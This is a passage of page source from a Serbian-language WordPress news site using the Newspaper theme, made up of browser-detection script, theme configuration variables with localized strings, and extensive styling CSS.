               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.glaslaktasa.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/www.glaslaktasa.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="8ea750176b";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f4511e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f4511e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f4511e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #424242 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,30,66,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,30,66,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,30,66,0.7)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.glaslaktasa.com/wp-content/uploads/2020/04/Laktaši.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f4511e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f4511e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f4511e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #222222;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db7c37;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db7c37;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db7c37 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #db7c37;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ededed;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ededed;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #f4511e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #f4511e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f4511e;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://www.glaslaktasa.com/wp-content/uploads/2020/04/Laktaši-1.jpg');
    }

    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:33px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
